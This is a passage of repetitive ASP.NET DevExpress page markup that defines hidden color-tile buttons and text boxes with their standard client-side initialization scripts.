<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl15_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl15_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl15$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1287910534" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl15_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl15_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl15_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl15_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl15_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl15$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl15_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl15_txtClickedColor_I" name="ctl01$ctl15$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl15_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl15_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl15_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_2108826491" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl15_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl15_txtClickedColor','',{'uniqueID':'ctl01$ctl15$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl16_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl16_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl16$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_462374770" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl16_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl16_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl16_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl16_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl16_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl16$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl16_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl16_txtClickedColor_I" name="ctl01$ctl16$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl16_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl16_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl16_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_531642205" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl16_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl16_txtClickedColor','',{'uniqueID':'ctl01$ctl16$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl17_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl17_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl17$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_118432003" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl17_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl17_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl17_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl17_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl17_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl17$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl17_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl17_txtClickedColor_I" name="ctl01$ctl17$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl17_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl17_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl17_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_2085344122" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl17_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl17_txtClickedColor','',{'uniqueID':'ctl01$ctl17$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl18_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl18_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl18$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_792005722" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl18_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl18_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl18_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl18_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl18_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl18$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl18_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl18_txtClickedColor_I" name="ctl01$ctl18$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl18_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl18_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl18_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1908036897" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl18_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl18_txtClickedColor','',{'uniqueID':'ctl01$ctl18$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl19_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl19_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl19$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_885658816" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl19_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl19_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl19_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl19_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl19_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl19$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl19_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl19_txtClickedColor_I" name="ctl01$ctl19$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl19_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl19_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl19_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1080486601" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl19_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl19_txtClickedColor','',{'uniqueID':'ctl01$ctl19$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl20_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl20_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl20$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_523114615" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl20_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl20_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl20_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl20_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl20_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl20$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl20_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl20_txtClickedColor_I" name="ctl01$ctl20$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl20_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl20_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl20_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_924272515" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl20_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl20_txtClickedColor','',{'uniqueID':'ctl01$ctl20$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl21_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl21_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl21$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_898773030" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl21_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl21_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl21_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl21_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl21_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl21$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl21_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl21_txtClickedColor_I" name="ctl01$ctl21$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl21_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl21_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl21_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_727641605" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl21_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl21_txtClickedColor','',{'uniqueID':'ctl01$ctl21$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl22_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl22_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl22$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1011456010" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl22_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl22_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl22_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl22_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl22_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl22$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl22_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl22_txtClickedColor_I" name="ctl01$ctl22$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl22_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl22_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl22_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1643193905" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl22_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl22_txtClickedColor','',{'uniqueID':'ctl01$ctl22$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl23_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl23_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl23$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1968015757" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl23_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl23_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl23_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl23_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl23_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl23$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl23_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl23_txtClickedColor_I" name="ctl01$ctl23$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl23_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl23_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl23_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1197223534" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl23_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl23_txtClickedColor','',{'uniqueID':'ctl01$ctl23$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl24_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl24_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl24$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1993915058" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl24_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl24_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl24_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl24_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl24_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl24$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl24_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl24_txtClickedColor_I" name="ctl01$ctl24$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl24_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl24_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl24_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1733220738" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl24_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl24_txtClickedColor','',{'uniqueID':'ctl01$ctl24$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl25_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl25_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl25$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_2006514470" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl25_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl25_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl25_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl25_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl25_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl25$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl25_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl25_txtClickedColor_I" name="ctl01$ctl25$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl25_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl25_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl25_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1900901576" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl25_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl25_txtClickedColor','',{'uniqueID':'ctl01$ctl25$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl26_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl26_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl26$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1099229610" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl26_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl26_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl26_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl26_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl26_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl26$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl26_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl26_txtClickedColor_I" name="ctl01$ctl26$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl26_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl26_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl26_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_450972443" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl26_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl26_txtClickedColor','',{'uniqueID':'ctl01$ctl26$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl27_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl27_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl27$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1985709788" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl27_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl27_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl27_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl27_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl27_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl27$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl27_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl27_txtClickedColor_I" name="ctl01$ctl27$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl27_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl27_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl27_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1800999250" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl27_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl27_txtClickedColor','',{'uniqueID':'ctl01$ctl27$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl28_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl28_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl28$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1178618865" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl28_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl28_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
